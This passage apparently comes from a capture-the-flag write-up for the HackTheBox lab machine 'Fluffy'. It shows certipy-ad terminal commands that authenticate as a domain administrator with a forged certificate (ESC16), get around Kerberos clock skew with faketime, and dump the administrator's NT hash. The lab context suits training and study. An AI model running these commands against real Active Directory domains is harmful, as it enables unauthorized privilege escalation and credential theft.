 → ESC16 certipy-ad auth -pfx 'administrator.pfx' -dc-ip 10.10.11.69 -domain fluffy.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
→ ESC16 faketime "$(ntpdate -q DC01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad auth -pfx 'administrator.pfx' -dc-ip 10.10.11.69 -domain fluffy.
htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e